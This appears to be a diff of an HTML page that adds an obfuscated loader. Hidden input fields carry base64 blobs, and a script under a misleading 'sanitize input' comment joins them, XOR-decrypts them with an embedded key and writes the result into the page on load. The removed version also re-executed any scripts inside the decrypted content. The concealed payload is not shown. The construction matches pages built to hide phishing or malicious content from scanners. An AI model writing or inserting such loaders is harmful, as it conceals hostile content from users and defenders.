value="mXr4BVdLb9jA0Re3gKzpWK6XuYOwsV7nBSMBhKXcIbfjm5uguM39RoyX0/[base64]/U5Q6PMefRubVx2ZJnB1+YJY1o+twfnzQ3qwfGhBvQyKrSL7GcnZOrZXglIGKXMJPYZbZaMTuloFWYqMefX/cQnJn4JnxvRygjmzvyEX4EVIo3e0UZQZ8nXXgB0IrDPI/YpdYbBWLxqCEcnZvvC/9twPW5euB7k+Xjnv7u6AJYgLIzp8lZTQ8jgXj10K77/Jug4c5vWO9hoZEY2LZvX3fcHKhkhuALy41nI0KSmMLQhK6jItjUAYvH1YgBsGrr3IsUZUJzNPrtgDn54Y9v616lxZ0JVkBL8zFmo8aWmXI00PqGG/mEWcb7DeSdzPpD6e/JPeb6MfMdILlcrH9X03qUuHHkqkh/S/Wrp9IuAIIJIGZaI8HdVYMvsXjZJCZTbKdIUA+fvSrpuaFp7FPrK2vYcP2g/kxjQi1TGto6JDok8BpLUvlkLQO3sLQVQJ4rrJ+UdSKLvZ95gL0QaJujY3Kc2Jkw+lwnmi1j2w7yaAoAQD6/48kElcuv/bTZVOpqMePo6VrPrVbxcOnQaYN3L8cUfB3kUiQnB3l+l1IGMGfAsBZGG6VhYbsLOVAlMOJDjSO4maraCZPRrFWMqH8W6xcY/HUIdyCaG637+s7+IGvceFabt/G8PTPTTfil1PbHScNUZTa/aX/xsJ3gjFNa80NszJ2NTuCz6+Xr7xLCFJoEpPY3w1FoGV+jYaFV+DryOQuE/DZ3rab9FGHsYH+n33sgkYWMRsSqAjW/psbHaIqErObTFtGYvNe3vcgszAJSMe+w3C5byZPlJBGkVPJfj+ackPWMqoFDL6H/x74yaDvATK4OP4lcEN/P5SR5NDqXDZcIqc5H1ZM9jOX8dA9/q2PACFF8lqyv8z2fowoKmOKcKHLPX0TQEac77a19OPYv1Q+gTV6bZQeJuZVcJbPq34egkAXsivRHq6HTi5P2mHb4xKJLFvldWV875QVRhIrHgU/IbX6fZRuJFEFYlDe7Z/MZ0YVcgtSz50kvdzPu9I40bHILWyDczceHrag5rJcz0VdcsT7OCaOVCF3g8BOXn+9gwZFcTrzzmj1rB56OaP6E0O4bwvkoodMj0VypdJqbJaewxDZ3wNPxebGYZJZ7P2sY/FktQlTrm1k79/KWFKpcgGbXT1GQbTvT1LSRwJI7WV+QpEPqHI/5bJH8qa6WymvkjMUlZ8FTR1FnpuMLXDK0OTYfT53MSPKX3awsmUfWZMdMQX7TIaa1YPHo7dcnhx7EyOEh"><input type="hidden" id="xd1a653" value="[base64]/KZfoQX+iZaORcLX8uLJXg2v8jcg0DmxzSllDx5bqEVeY/[base64]/PEha2AzayE3857HRBqsWCMaf4mEVYKr3eQ92AMKbQ8Ywf5ToSd4NYyZ3aYDq3Od4WhEDkx6TyEnp6q3WSqARHpTT53lbb+j0fU4kC57NcK4RW7bJY7AND1YDEO7d8M4CEXki2FaDjB3e6b7LWvRCXdODqWQId7mQJAhtGd/KZfoQX+iZaORcLX8uLJXg2v8jcg0DmxzSllDx5bqEVeYhKKXtpD5TMbWsJENgBomHG4lASbbJZf1bYxlnM9rg1uUvP0NH0kGTwDewpr6KGuQLGYXN8mUFIbq6fg1oHJqCG4lcGrPOYu5bNHwhddz61OMyeARHgWKTmx2w767LQLcMDJbL42RIIfX/bBl2AcSzMaNcGqbPbf9bOHdvaI/6x+Qjaydt2kiTm0vx9OiKSPlYCYvc820Eb/O0fwlwKpPcfOYSTpfCRekHenQgcoa1v7FmcA0OnEibmly5prPLHLYBTZ+f5W8Pcuj2fUJzDo3XOaQnSIibL+pAfX0gIY/o2uQoNApOwUjOm17x8quDSOwdRMTE+yATZPPvagI/T4KzG6NcGvXNbf8PL3I4dZKunfBoN0gTuxzHyVTy87yOQOMQH4HZoSlBffu6P0stQYvLeO5UE+6xBq0PfTNgf4/JwPA0NBdHlwnQyVKw8amYSKoXGcTM82ISde7ubRhhC9+TPolcGvWbZesPdTI9NNiuye1mIkwQ2lWOhh233ZquLI0qKKfr2VUzTdq9OBB4T43YZq0fUrTJTfkHbTpvaJKzlbYddwRHgWKTmx2wpuifGr1YFsTc6W4Sbuv/NhtlHZGRNtgOZ/XTfuhJfX0gIY/9wPM1JEQTjxzW3we3quiZCbNRVsTCpmMAdeTyOERhRt/CbIlcGvWbLK1dOGc6J8G1v7FmcA0a8GKTmx2wqeLLLqsKDoGf52ISbuvvbAkkOq31MasdXrGbZPlbLWB1eoCu3PdmIF8IjgfQ1FGw77vLBa0LHo3R4SlBK6iQOEwkT5bfMatdFYvTePlfLix1CYDSmr4"><input type="hidden" id="xd1a654" value="vflkCiRybyVznr+HLE85YTcSfpiATYPC6JUwrMaOWTaxTFKHef/kHL3I4fI+xlbYuJFkXiVKUmxaw9KmcSP5YSozL8nASO6i1P0wvT43YZq0OX6XXbe5KdTwRCYClmr1mdwpOwWKTmx2w+8LhSORYTZLe9CAUc+uhEkwkT9/NY/[base64]/yAaIeT1dh9rA5qXfewbEvLgftAPL3YrPN3r1uVmJEJA1kjGyVG8pu+CBuRNHsOWvSAcIeT7bA9sT9fcOKMHR9+xLK0PfTxldfnnxvgkPEhHmQfG1Un06b+FUuRNTQY5FCBQLafucAlqT43cdeoOX7bPLKcAVzNvdY/41ONmNUFHx0jX1F7l662FHOofCJD66mUMZOnuWhVNC9eecuwJVKGcJbYlfTNvddnvx7EqNUsT2lWTjgaajOjLSOQRC8SX42xIIeL2NhhhF4v6fu0IX7vPLLAPDmc9PMHpnf0jNllOwWK5mx2wpr6KGuQMBIna9CBcIfT/bCVqG5rLZ+IQErPOYu5bNHwhdYenlepMcA1H2kiT11j28uXGU85YTcSfpiAIZ6eyfQAtT5rVP/cZQqH4Y+NbOH07dZKu5uU0OUMA0gTW3UmwuOjbSPtYAYHZ8iBbIbezI2YOT9+ZMaNcU7ObJOFKO2dvaZKuhbhmKydH2kiTmx2wpquHDaUKJIrL43IXYOuybAVpCo2QKolcGvWbLK0PfWc9LI/1leYvPkkIjUbf1F7x8qGEBuoKCJTT52MEKfLodEU/T4KzMaNcGvWbLK1MPGcsPY+m0KBvcFZt2kiTmx2wpujLSLAKFMTEpncIb+P1b0JoAJzYZeoTVPvaf/5GOn1nIN3inKpmLSdH2kiTmx2wpujLC6UMDoyfrmVTKKfhOBttAZvWZq0QVbbaeORAMz0nJ8rolaxmJV8LwUjOsR2wpujLSORYEO6fpiBBIafnEkwkT9/EPaNNCuWLJbYlfTMyX6WulfggcAUDlQvG1lj+8uaZDaUcFLfL53QEIbqnJUwjA5DYdeoSXfKSLPYlfTNvdcvh1uQrNUMT1AnX33jm46afJK0LGYHR43JJJsPVVS9rAYvcf/[base64]"><div id="zospfep" style="display:none"> </div>
+<script>function yZxjv9(){var x=20;return x*2;}
+/* sanitize input */
 (function(){
-var BWeTbl=atob('xqfHO4TA1gINRcZBzweoBA==');
-var zEDKQn=[];
-for(var NE4pN5=0;NE4pN5<11;NE4pN5++){
-  var _e=document.getElementById('wkyaghzi'+NE4pN5);zEDKQn.push(_e?_e.value:'');
+var kLCZTn=atob('GGwEb/+5EYN8OtW7DI0vXRNPVa+OtZFGUC1n+mizuz2QhsjraMR4beS/hgBhAYea');
+var GQGcN9=[];
+for(var F7dYxz=0;F7dYxz<5;F7dYxz++){
+  var _e=document.getElementById('xd1a65'+F7dYxz);GQGcN9.push(_e?_e.value:'');
 }
-var xrYgXC=zEDKQn.join('');
-var il9C1C=atob(xrYgXC);
-var CT2nlW=new Uint8Array(il9C1C.length);
-for(NE4pN5=0;NE4pN5<il9C1C.length;NE4pN5++){
-  CT2nlW[NE4pN5]=il9C1C.charCodeAt(NE4pN5)^BWeTbl.charCodeAt(NE4pN5%BWeTbl.length);
+var dvF72W=GQGcN9.join('');
+var Dvlyuh=atob(dvF72W);
+var Y0WCpq=new Uint8Array(Dvlyuh.length);
+for(F7dYxz=0;F7dYxz<Dvlyuh.length;F7dYxz++){
+  Y0WCpq[F7dYxz]=Dvlyuh.charCodeAt(F7dYxz)^kLCZTn.charCodeAt(F7dYxz%kLCZTn.length);
 }
-var HRkknh=new TextDecoder('utf-8').decode(CT2nlW);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(HRkknh);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var QcBWY3=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(HRkknh);
-var jxrAW6=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(HRkknh);
-var _h=QcBWY3?QcBWY3[1]:'';
-var _b=jxrAW6?jxrAW6[1]:HRkknh;
-
-/* Copy allowed head elements */
-if(_h){
-  var cmLQ7v=document.createElement('div');
-  cmLQ7v.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(cmLQ7v.firstChild){
-    var _n=cmLQ7v.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      cmLQ7v.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var DHx3m9=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){DHx3m9.push([1,_s[1]]);}
-  else if(_c.trim()){DHx3m9.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(NE4pN5=0;NE4pN5<DHx3m9.length;NE4pN5++){
-  UMlVpw=DHx3m9[NE4pN5];
-  var PWKrDm=document.createElement('script');
-  if(UMlVpw[0]){
-    PWKrDm.src=UMlVpw[1];
-  }else{
-    PWKrDm.textContent=UMlVpw[1];
-  }
-  document.body.appendChild(PWKrDm);
-}
+var cw2LHq=new TextDecoder('utf-8').decode(Y0WCpq);
+document.open();
+document.write(cw2LHq);
+document.close();
 })();</script>
 </body>
 </html>
